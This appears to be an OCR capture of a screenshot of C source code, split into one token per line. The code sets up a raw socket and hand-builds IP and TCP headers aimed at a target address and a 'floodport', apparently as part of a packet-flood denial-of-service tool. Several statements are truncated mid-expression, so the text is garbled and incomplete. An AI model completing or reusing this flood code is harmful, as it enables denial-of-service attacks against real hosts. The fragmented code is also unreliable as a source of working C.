
struct
sockaddr_in
 sin
;
    sin
.
sin_family 
=
 AF_INET
;
    sin
.
sin_port 
=
htons
(
floodport
)
;
    sin
.
sin_addr
.
s_addr 
=
inet_addr
(
td
)
int
 s 
=
socket
(
PF_INET
,
 SOCK_RAW
,
 I
if
(
s 
<
0
)
{
fprintf
(
stderr
,
"Could not open
exit
(
-
1
)
;
}
memset
(
datagram
,
0
,
 MAX_PACKET_SIZE
setup_ip_header
(
iph
)
;
setup_tcp_header
(
tcph
)
;
    tcph
->
dest 
=
htons
(
floodport
)
;
    iph
->
daddr 
=
 sin
.
sin_addr
.
s_addr
;
    iph
->
check 
=
csum
(
(
unsigned
short
int
 tmp 
=
1
;